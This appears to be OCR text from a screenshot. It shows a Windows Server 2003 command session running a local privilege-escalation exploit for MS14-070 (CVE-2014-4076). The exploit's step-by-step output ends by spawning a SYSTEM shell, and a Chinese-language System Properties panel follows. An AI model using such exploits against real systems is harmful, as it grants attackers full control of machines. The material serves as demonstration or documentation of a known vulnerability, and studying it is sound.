 C:\WINDOWS\system32\cmd.exe - MS14-070.exe
C:\Documents and Settings\test\Desktop>whoami
hx-c40n34846m\test
C:\Documents and Settings\test\Desktop>MS14-070.exe
[*] MS14-070 (CVE-2014-4076) x86
[*] by Tomislav Paskalev
[+] Created a new cmd.exe process
[*] PID [dec] : 2792
[*] PID [hex] : 0x00000ae8
[*] PID [hex LE] : 0xe80a0000
[+] Modified shellcode
[+] Opened TCP/IP I/O device
[*] ntdll.dll address: 0x7C956C8F
[+] Allocated memory
[*] BaseAddress : 0x00000000
[*] RegionSize : 0x00005000
[*] Writing exploit...
[+] done
[*] Spawning SYSTEM shell...
[*] Parent proc hangs on exit
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>
系统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
iDer
69813-650-2433531-45684
计算机:
Intel(R) Core(TM) i5-3470 CPU
@ 3.20GHz
3.19 GHz, 384 MB 的内存
物理地址扩展